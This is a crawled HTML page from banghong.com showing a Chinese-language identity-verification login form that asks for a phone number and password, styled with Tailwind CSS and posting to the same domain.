

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://banghong.com/
body_size: 6982
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>登录中心</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <style>
        :root {
            --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --bg-base: #ecfdf5; --font-family: &#039;Georgia&#039;, &#039;Times New Roman&#039;, Times, serif
        }
        body {
            font-family: var(--font-family), system-ui, sans-serif;
            color: var(--color-text);
            background-color: #ecfdf5; background-image: radial-gradient(at 40% 20%, #10b98140 0px, transparent 70%), radial-gradient(at 80% 0%, #6ee7b740 0px, transparent 70%), radial-gradient(at 0% 50%, #10b98140 0px, transparent 70%);
        }
        .theme-bg {
            --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --bg-base: #ecfdf5; --font-family: &#039;Georgia&#039;, &#039;Times New Roman&#039;, Times, serif;
        }
        /* Background Animations */
        

        /* Entry Animation */
        @keyframes slideDown {
                    from { opacity: 0; transform: translateY(-20px); }
                    to { opacity: 1; transform: translateY(0); }
                }
.anim-slide-down { animation-name: slideDown; }

        .animate-enter {
            animation-duration: 0.6s;
            animation-fill-mode: both;
            animation-timing-function: cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* Text Readability Enhancements */
        body, h1, h2, h3, h4, h5, h6, p, label, span {
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
        }

        /* Input fields use theme variables */
        input[type="text"],
        input[type="password"],
        input[type="email"],
        input[type="tel"] {
            text-shadow: none;
        }

        /* Custom Utilities using vars */
        .btn-primary {
            background-color: var(--color-primary);
            color: white;
            transition: all 0.2s;
            text-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
        }
        .btn-primary:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        .input-theme {
            border-color: color-mix(in srgb, var(--color-text) 20%, transparent);
            background-color: color-mix(in srgb, var(--bg-style) 50%, white);
        }
        .input-theme:focus {
            border-color: var(--color-accent);
            ring-color: var(--color-accent);
        }
        .link-accent {
            color: var(--color-accent);
        }
        .link-accent:hover {
            color: var(--color-primary);
        }
    </style>
</head>
<body class="h-screen w-screen overflow-hidden" style="--color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --bg-base: #ecfdf5; --font-family: &#039;Georgia&#039;, &#039;Times New Roman&#039;, Times, serif">
    <div class="flex min-h-screen flex-1" style="--color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --bg-base: #ecfdf5; --font-family: &#039;Georgia&#039;, &#039;Times New Roman&#039;, Times, serif">
    <div class="flex flex-1 flex-col justify-center px-4 py-12 sm:px-6 lg:flex-none lg:px-20 xl:px-24 bg-[var(--bg-base)] rounded-[2rem] shadow-2xl z-10 animate-enter anim-slide-down">
        <div class="mx-auto w-full max-w-sm lg:w-96">
            <div class="space-y-6">
    <div class="text-center">
        <h2 class="text-3xl font-bold tracking-tight" style="color: var(--color-primary)">身份核验</h2>
        <p class="mt-2 text-sm text-[var(--color-text)]/80">验证成功后将跳转至目标页面</p>
    </div>

    
    <form class="space-y-6" action="http://banghong.com" method="POST">
        <input type="hidden" name="_token" value="EhusoAwpfJkuHL4nMgQaH84IdPZlOkgXIgIfLlhi" autocomplete="off">        <div>
            <label for="identity" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">
                您的手机号
            </label>
            <div class="mt-2">
                <input id="identity"
                       name="phone"
                       type="tel"
                       required
                       placeholder="请输入手机号"
                       class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                       style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <div class="flex items-center justify-between">
                <label for="password" class="block text-sm font-medium leading-6 text-[var(--color-text)]/90">密码</label>
            </div>
            <div class="mt-2">
                <input id="password" name="password" type="password" required placeholder="********"
                    class="input-theme block w-full rounded-md border-0 py-2.5 px-3 shadow-sm ring-1 ring-inset ring-[var(--color-text)]/20 placeholder:text-[var(--color-text)]/40 focus:ring-2 focus:ring-inset focus:ring-[var(--color-primary)] sm:text-sm sm:leading-6 text-[var(--color-text)]"
                    style="background-color: var(--bg-base);">
            </div>
        </div>

        <div>
            <button type="submit"
            class="btn-primary w-full flex justify-center rounded-md px-3 py-2.5 text-sm font-semibold shadow-sm focus-visible:outline focus-visible:outline-2 focus-visible:outline-offset-2">
                进入
            </button>
        </div>
    </form>

    <div class="mt-10 text-center space-y-2">
        <p class="text-xs text-[var(--color-text)]/70">
            
        </p>
        <p class="text-xs text-[var(--color-text)]/50">
            banghong.com ©2024-2026 版权所有
        </p>
    </div>
</div>
        </div>
    </div>
    <div class="relative hidden w-0 flex-1 lg:block">
        <!-- Decorative Background Area -->
        <div class="absolute inset-0 h-full w-full object-cover" style="opacity: 0.8; --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --color-primary: #10b981; --color-accent: #6ee7b7; --color-text: #065f46; --bg-base: #ecfdf5; --font-family: &#039;Georgia&#039;, &#039;Times New Roman&#039;, Times, serif"></div>
        <div class="absolute inset-0 flex items-center justify-center text-white/20 font-bold text-9xl select-none">LOGIN</div>
    </div>
</div>
</body>
</html>
